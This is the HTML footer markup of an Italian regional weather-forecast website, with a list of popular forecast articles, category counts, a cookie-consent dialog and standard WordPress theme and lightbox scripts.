<style scoped>.vc_custom_1596837597181{margin-top:0px!important;border-top-width:0px!important;padding-top:40px!important}.tdi_18,.tdi_18 .tdc-columns{min-height:0}.tdi_18,.tdi_18 .tdc-columns{display:block}.tdi_18 .tdc-columns{width:100%}.tdi_18{padding-top:44px!important;padding-bottom:20px!important;position:relative}.tdi_18 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_18{padding-top:38px!important;padding-bottom:10px!important}}</style>
<div class="tdi_17_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_17_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;opacity:0.15!important;background-size:cover!important}</style></div><style>.tdi_17_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_20 column-3-foot wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_20{vertical-align:baseline}.tdi_20>.wpb_wrapper,.tdi_20>.wpb_wrapper>.tdc-elements{display:block}.tdi_20>.wpb_wrapper>.tdc-elements{width:100%}.tdi_20>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_20>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_20{margin-bottom:38px!important}}</style><div class="wpb_wrapper" >
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="td-footer-info">
<div class="footer-logo-wrap"><a href="https://meteobassanopedemontana.it/"><img class="td-retina-data td-retina-version" title="" src="https://meteobassanopedemontana.it/wp-content/uploads/2020/08/logo-meteo-bassano-pedemontana-del-grappa-mobile-280.png" alt="" width="198" height="63" data-retina="https://meteobassanopedemontana.it/wp-content/uploads/2020/08/logo-meteo-bassano-pedemontana-del-grappa-mobile-280.png" /></a></div>
<div class="footer-text-wrap" style="text-align: left; font-size: 15px;"><span style="color: #ffffff;">Meteo Bassano e Pedemontana del Grappa studia ed analizza la meteorologia.</span><br />
<span style="color: #ffffff;">Previsioni meteo per la Regione Veneto, con focus su vicentino e trevigiano .</span></div>
<div class="footer-social-wrap td-social-style-2"><span class="td-social-icon-wrap"><br />
<a title="Facebook" href="https://www.facebook.com/meteoBassanoPedemontanadelGrappa/" target="_blank" rel="noopener noreferrer"><br />
<i class="td-icon-font td-icon-facebook"></i><br />
</a></span><span class="td-social-icon-wrap"><br />
<a title="Instagram" href="https://www.instagram.com/meteobassanopedemontana/" target="_blank" rel="noopener noreferrer"><br />
<i class="td-icon-font td-icon-instagram"></i><br />
</a><br />
</span></div>
</div>

		</div>
	</div>
</div></div><div class="vc_column tdi_22 column-3-foot wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_7 tdi_23 td-pb-border-top widget-white td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}</style>
<style></style><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"custom_title":"Articoli pi\u00f9 letti","sort":"popular","limit":"3","el_class":"widget-white","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-914","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_7";
block_tdi_23.post_count = "3";
block_tdi_23.found_posts = "1859";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "620";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Articoli più letti</span></h4></div><div id=tdi_23 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://meteobassanopedemontana.it/ultimo-giorno-di-caldo-poi-si-cambia-registro/"  rel="bookmark" class="td-image-wrap " title="ULTIMO GIORNO DI CALDO, POI SI CAMBIA REGISTRO!" ><img class="entry-thumb" src="[data-uri]" alt="" title="ULTIMO GIORNO DI CALDO, POI SI CAMBIA REGISTRO!" data-type="image_tag" data-img-url="https://meteobassanopedemontana.it/wp-content/uploads/2021/08/ECM1-48-100x70.gif"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://meteobassanopedemontana.it/ultimo-giorno-di-caldo-poi-si-cambia-registro/"  rel="bookmark" title="ULTIMO GIORNO DI CALDO, POI SI CAMBIA REGISTRO!">ULTIMO GIORNO DI CALDO, POI SI CAMBIA REGISTRO!</a></h3>            <div class="td-module-meta-info">
                <a href="https://meteobassanopedemontana.it/categorie/previsioni-meteo-bassano-pedemontana-montegrappa/" class="td-post-category">Previsioni Meteo</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-15T20:14:15+02:00" >Agosto 15, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://meteobassanopedemontana.it/finalmente-arriva-il-fresco-quello-vero-previsioni-per-i-prossimi-giorni/"  rel="bookmark" class="td-image-wrap " title="FINALMENTE ARRIVA IL FRESCO (QUELLO VERO!) PREVISIONI PER I PROSSIMI GIORNI" ><img class="entry-thumb" src="[data-uri]" alt="" title="FINALMENTE ARRIVA IL FRESCO (QUELLO VERO!) PREVISIONI PER I PROSSIMI GIORNI" data-type="image_tag" data-img-url="https://meteobassanopedemontana.it/wp-content/uploads/2022/09/850temp_20220914_12_078-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://meteobassanopedemontana.it/finalmente-arriva-il-fresco-quello-vero-previsioni-per-i-prossimi-giorni/"  rel="bookmark" title="FINALMENTE ARRIVA IL FRESCO (QUELLO VERO!) PREVISIONI PER I PROSSIMI GIORNI">FINALMENTE ARRIVA IL FRESCO (QUELLO VERO!) PREVISIONI PER I PROSSIMI GIORNI</a></h3>            <div class="td-module-meta-info">
                <a href="https://meteobassanopedemontana.it/categorie/previsioni-meteo-bassano-pedemontana-montegrappa/" class="td-post-category">Previsioni Meteo</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-14T20:32:31+02:00" >Settembre 14, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://meteobassanopedemontana.it/previsioni-per-lunedi-24-luglio-e-tendenza-per-il-25-e-26/"  rel="bookmark" class="td-image-wrap " title="PREVISIONI PER LUNEDI&#8217; 24 LUGLIO E TENDENZA PER IL 25 E 26" ><img class="entry-thumb" src="[data-uri]" alt="" title="PREVISIONI PER LUNEDI&#8217; 24 LUGLIO E TENDENZA PER IL 25 E 26" data-type="image_tag" data-img-url="https://meteobassanopedemontana.it/wp-content/uploads/2023/07/Cattura-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://meteobassanopedemontana.it/previsioni-per-lunedi-24-luglio-e-tendenza-per-il-25-e-26/"  rel="bookmark" title="PREVISIONI PER LUNEDI&#8217; 24 LUGLIO E TENDENZA PER IL 25 E 26">PREVISIONI PER LUNEDI&#8217; 24 LUGLIO E TENDENZA PER IL 25 E...</a></h3>            <div class="td-module-meta-info">
                <a href="https://meteobassanopedemontana.it/categorie/previsioni-meteo-bassano-pedemontana-montegrappa/" class="td-post-category">Previsioni Meteo</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-23T23:25:52+02:00" >Luglio 23, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25 column-3-foot wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_26 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_26" >
<style>.td_block_popular_categories{padding-bottom:0}.tdi_26 .td-cat-name{color:#ffffff}.tdi_26 .td-cat-no{color:#ffffff}.tdi_26 li:hover .td-cat-name{color:#ffffff}.tdi_26 li:hover .td-cat-no{color:#ffffff}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://meteobassanopedemontana.it/categorie/previsioni-meteo-bassano-pedemontana-montegrappa/"><span class="td-cat-name">Previsioni Meteo</span><span class="td-cat-no">1776</span></a></li><li><a href="https://meteobassanopedemontana.it/categorie/senza-categoria/"><span class="td-cat-name">Senza categoria</span><span class="td-cat-no">49</span></a></li><li><a href="https://meteobassanopedemontana.it/categorie/statistiche-e-didattica/"><span class="td-cat-name">Statistiche e Didattica</span><span class="td-cat-no">33</span></a></li><li><a href="https://meteobassanopedemontana.it/categorie/eventi-bassano-montegrappa-e-pedemontana-del-grappa/"><span class="td-cat-name">Eventi</span><span class="td-cat-no">2</span></a></li></ul></div></div></div></div></div><div id="tdi_27" class="tdc-row stretch_row"><div class="vc_row vc_custom_1589485397327 tdi_28  wpb_row td-pb-row tdc-element-style" >
<style scoped>.vc_custom_1589485397327{padding-top:20px!important}.tdi_28,.tdi_28 .tdc-columns{min-height:0}.tdi_28,.tdi_28 .tdc-columns{display:block}.tdi_28 .tdc-columns{width:100%}.tdi_28{position:relative}.tdi_28 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_28{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" >
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-size: 12px; color: #ffffff;">© Meteo Bassano e Pedemontana del Grappa<br />
Website made with <i class="far fa-heart" aria-hidden="true"></i> by <a style="color: #0297b1;" href="https://fabitus.it" target="_blank" rel="noopener noreferrer">Fabitus</a></span></p>

		</div>
	</div>
</div></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}.tdi_32{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_33 td-blm-display-horizontal td-pb-border-top td_block_template_2 widget"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_33{display:inline-table!important}}@media (max-width:767px){.tdi_33{justify-content:center!important;text-align:center!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_33{display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_33 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_33 ul li a{justify-content:flex-start}body .tdi_33 .td-blm-menu-item-txt{flex-grow:1}body .tdi_33 ul li{margin-right:16px}body .tdi_33 ul li:last-child{margin-right:0}body .tdi_33 a,body .tdi_33 .td-blm-sub-icon{color:#cccccc}body .tdi_33 li.current-menu-item>a,body .tdi_33 li.current-menu-ancestor>a,body .tdi_33 li.current-category-ancestor>a,body .tdi_33 li.current-page-ancestor>a,body .tdi_33 a:hover,body .tdi_33 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_33 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_33 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_33 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_33 a:hover>.td-blm-sub-icon{color:#a36c4d}body .tdi_33 li{font-family:Open Sans!important;font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_33 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="menu"><li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108"><a href="#"><span class="td-blm-menu-item-txt">Chi siamo</span></a></li>
<li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a href="#"><span class="td-blm-menu-item-txt">Blog</span></a></li>
<li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110"><a href="#"><span class="td-blm-menu-item-txt">Contatti</span></a></li>
</ul></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block;margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KVZ3L24" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://meteobassanopedemontana.it/wp-admin/admin-ajax.php";
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 697305955c7b8
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.author-box-wrap{display:none!important}.td-post-author-name{display:none!important}.widget-white a{color:white}.widget-white .td-pulldown-size{color:white!important}.iconecustom.iconehome{color:#0a97b0;font-size:96px}.td-main-page-wrap{padding-top:0px}.h2mobile{margin-top:15px!important;line-height:20px}@media (max-width:767px){.iconecustom.iconehome{color:#0a97b0;font-size:36px}.vc_custom_heading.h2mobile{font-size:larger}.colonnamobile{width:33.3333%!important;float:left!important}}.ig-feed-footer p{margin-bottom:0px!important}.wpb_text_column.wpb_content_element.vc_custom_1589486311995.ig-feed-footer{margin-bottom:0px!important}.page-template-page-pagebuilder-title .wpb_text_column p:last-child,.ig-feed-footer .page-template-default .wpb_text_column p:last-child{margin-bottom:0px!important}.footer-row h4.td-block-title span{color:white!important}.footer-row h3.entry-title.td-module-title a{color:#bfbfbf}.td_block_wrap.td_block_popular_categories.tdi_55_a85.widget.widget_categories.td-pb-border-top.td_block_template_2 a{color:white}.orarioarpav{font-size:12px}.warningradar{font-size:9px}iframe.iframe-spaghetti{width:100%;height:230px}img [src*="https://www.wetterzentrale.de"]{width:100%}@media (min-width:1141px){.row-footer .vc_column_container{width:33%}}@media (min-width:1019px) and (max-width:1140px){.row-footer .vc_column_container{width:33%}}@media (min-width:768px) and (max-width:1018px){.row-footer .vc_column_container{width:33%}}@media (max-width:767px){.row-footer .vc_column_container{width:100%}}</style>

<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.5" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.5" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.5" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.5" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-includes/js/comment-reply.min.js?ver=05031657adfd39d27564688c07c7031b" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.6" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.3" id="slb_core-js"></script>
<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.3" id="slb_view-js"></script>
<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.3" id="slb-asset-slb_baseline-base-js"></script>
<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.3" id="slb-asset-slb_default-base-js"></script>
<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.3" id="slb-asset-item-base-js"></script>
<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.3" id="slb-asset-ui-base-js"></script>
<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.3" id="slb-asset-image-base-js"></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"1798295014":{"id":916,"type":"image","internal":true,"source":"https:\/\/meteobassanopedemontana.it\/wp-content\/uploads\/2020\/10\/1-23.jpg","title":"1","caption":"","description":""},"1232016866":{"id":917,"type":"image","internal":true,"source":"https:\/\/meteobassanopedemontana.it\/wp-content\/uploads\/2020\/10\/1-24.jpg","title":"1","caption":"","description":""},"1516418450":{"id":915,"type":"image","internal":true,"source":"https:\/\/meteobassanopedemontana.it\/wp-content\/uploads\/2020\/10\/1-22.jpg","title":"1","caption":"","description":""}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Baseline","parent":"","styles":[{"handle":"base","uri":"https:\/\/meteobassanopedemontana.it\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Default (Light)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/meteobassanopedemontana.it\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* 